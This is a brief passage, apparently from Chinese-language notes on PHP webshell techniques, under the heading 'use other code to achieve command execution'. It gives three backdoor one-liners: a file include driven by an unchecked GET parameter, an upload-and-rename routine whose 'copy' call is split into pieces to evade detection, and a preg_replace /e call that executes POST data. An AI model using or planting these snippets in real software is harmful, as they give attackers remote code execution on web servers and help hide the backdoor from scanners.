 2.采用其他代码实现命令执行功能
文件包含
$filename=$_GET['xbid'];include ($filename);
重命名任何文件
（先上传再重命名）
$reg="c"."o"."p"."y";
$reg($_FILES[MyFile][tmp_name],$_FILES[MyFile][nam
e]);
Preg_replace函数
@preg_replace("/[pageerror]/e",$_POST['error'],"saft");